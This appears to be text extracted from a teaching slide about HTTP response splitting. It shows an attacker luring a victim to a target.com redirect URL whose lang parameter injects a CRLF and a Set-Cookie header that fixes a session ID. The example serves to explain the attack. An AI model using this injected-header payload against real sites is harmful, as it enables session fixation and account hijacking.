 Attacker
Come visit:
http://www.target.com/redirect.php?lang=en
%0d%0aSet-Cookie:%20SID=1337
Victim
GET www.target.com/redirect.php?lang=en
%0d%0aSet-Cookie:%20SID=1337
Location: index.php?lang=en
Set-Cookie: SID=1337
target.com